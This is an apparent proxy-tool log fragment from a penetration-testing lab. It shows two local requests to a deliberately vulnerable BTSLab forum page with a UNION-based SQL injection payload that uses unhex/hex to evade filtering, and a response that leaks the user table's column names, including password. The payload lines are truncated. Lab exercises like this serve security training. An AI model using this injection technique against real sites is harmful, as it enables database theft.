 51 http://127.0.0.1 GET /btslab/vulnerability/ForumPosts.php?id=1%20and%201=2%20union%20select%200,unhex(hex(concat(0x5e5e5e,group_concat(column_name)
52 http://127.0.0.1 GET /btslab/vulnerability/ForumPosts.php?id=1%20and%201=2%20union%20select%200,unhex(hex(concat(0x5e5e5e,group_concat(column_name)
Request Response
Raw Headers Hex HTML Render
<img src="http://www.yu1u.org/wp-content/themes/hack-zone/888.png" alt="关注黑客和信息安全!">
<h1>HackZone PenTesting Lab</h1>
</div>
<br/>
<div id="Main">
春秋社区
<B style='font-size:22px'>标题: 0</B><br/>作者 0<br/><br/>内容:<br/>^^^ID,username,email,password,about,privilege,avatar^^^<br/><br/><a href='forum.php'>返回
</div>